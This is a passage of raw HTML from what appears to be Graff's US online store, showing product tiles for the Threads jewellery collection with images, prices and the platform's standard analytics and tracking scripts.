            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd0a7f22/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_side_3.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Ring"
            title="Threads Diamond Mini Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html" tabindex="0">Threads Diamond Mini Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6200.00">
                    $6,200


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB517_RGB517">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB517_RGB517',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB517_RGB517", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB517_RGB517">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB517_RGB517"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB517_RGB517&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;5850.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB517_RGB517&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;5850.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB517_RGB517" />
        <meta itemprop="description" content="Threads Diamond Mini Bracelet" />
        <meta itemprop="name" content="Threads Diamond Mini Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5850.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="35e627e962d8941b450f227698" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB517_RGB517"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB517_RGB517"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" aria-label="Threads Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Bracelet"
            title="Threads Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" aria-label="Threads Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe03bc21a/sfcc-graff-staging/R/G/B/5/1/RGB517_RGB517_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe03bc21a/sfcc-graff-staging/R/G/B/5/1/RGB517_RGB517_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe03bc21a/sfcc-graff-staging/R/G/B/5/1/RGB517_RGB517_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe03bc21a/sfcc-graff-staging/R/G/B/5/1/RGB517_RGB517_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe03bc21a/sfcc-graff-staging/R/G/B/5/1/RGB517_RGB517_model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Bracelet"
            title="Threads Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" aria-label="Threads Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Bracelet"
            title="Threads Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" tabindex="0">Threads Diamond Mini Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5850.00">
                    $5,850


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP830_RGP830">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP830_RGP830',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP830_RGP830", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP830_RGP830">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP830_RGP830"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Long Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP830_RGP830&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;40700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Long Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP830_RGP830&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;40700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP830_RGP830" />
        <meta itemprop="description" content="Threads Long Diamond Pendant" />
        <meta itemprop="name" content="Threads Long Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="40700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ced3ae1610af062276492645c8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP830_RGP830"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP830_RGP830"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html" aria-label="Threads Long Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg?sw=800&amp;sh=800"
            alt="Threads Long Diamond Pendant"
            title="Threads Long Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html" aria-label="Threads Long Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3181da88/sfcc-graff-staging/U/p/d/a/t/Update_RGP830_GP70846_model3916_sRGB_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3181da88/sfcc-graff-staging/U/p/d/a/t/Update_RGP830_GP70846_model3916_sRGB_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3181da88/sfcc-graff-staging/U/p/d/a/t/Update_RGP830_GP70846_model3916_sRGB_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3181da88/sfcc-graff-staging/U/p/d/a/t/Update_RGP830_GP70846_model3916_sRGB_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3181da88/sfcc-graff-staging/U/p/d/a/t/Update_RGP830_GP70846_model3916_sRGB_copy.jpg?sw=800&amp;sh=800"
            alt="Threads Long Diamond Pendant"
            title="Threads Long Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html" aria-label="Threads Long Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c9ec425/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c9ec425/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c9ec425/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c9ec425/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c9ec425/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_detail.jpg?sw=800&amp;sh=800"
            alt="Threads Long Diamond Pendant"
            title="Threads Long Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html" tabindex="0">Threads Long Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="40700.00">
                    $40,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR827_RGR827">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR827_RGR827',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR827_RGR827", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR827_RGR827">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR827_RGR827"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Yellow and White Diamond Ring&quot;,&quot;id&quot;:&quot;RGR827_RGR827&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Yellow and White Diamond Ring&quot;,&quot;id&quot;:&quot;RGR827_RGR827&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
